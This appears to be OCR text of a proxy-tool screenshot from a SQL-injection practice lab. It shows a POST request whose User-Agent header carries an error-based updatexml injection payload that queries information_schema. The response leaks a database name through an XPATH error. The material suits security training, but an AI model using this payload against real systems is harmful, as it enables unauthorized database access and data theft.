 Send
Cancel
< ▼
> ▼
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or  updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 2,1),0x7e),2),3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://inject2.lab.aqlab.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
? ← → Search... 0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~head_error~'<li>
<h3>
成功登录
</h3>
? ← → 查询结果: 1 match
INSPECTOR